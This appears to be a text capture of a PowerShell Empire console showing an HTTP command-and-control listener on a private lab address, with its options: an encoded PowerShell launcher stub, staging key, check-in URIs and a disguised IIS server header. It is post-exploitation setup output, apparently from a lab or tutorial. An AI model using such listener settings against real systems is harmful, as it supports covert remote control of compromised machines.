 (Empire) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
lis4444 http 192.168.81.141 5/0.0
(Empire: listeners) > info lis4444
lis4444 Options:
Name Required Value Description
---- -------- ------- -----------
StagerURI False URI for the stager. Must use /download/. Ex
ProxyCreds False default Proxy credentials ([domain\]username:passwo
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True lis4444 Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
DefaultLostLimit True 60 Number of missed checkins before exiting
Host True 192.168.81.141 Hostname/IP for staging.
Port True 4444 Port for the listener.
WorkingHours False Hours for the agent to operate (09:00-17:00
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0
SlackChannel False #general The Slack channel or DM that notifications
BindIP True 0.0.0.0 The IP to bind to on the control server.
UserAgent False default User-agent string to use for the staging re
StagingKey True 7b24afc8bc80e548d66c4e7ff72171c5 Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds
SlackToken False Your SlackBot API token to communicate with
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
Proxy False default Proxy to use for request (default, none, or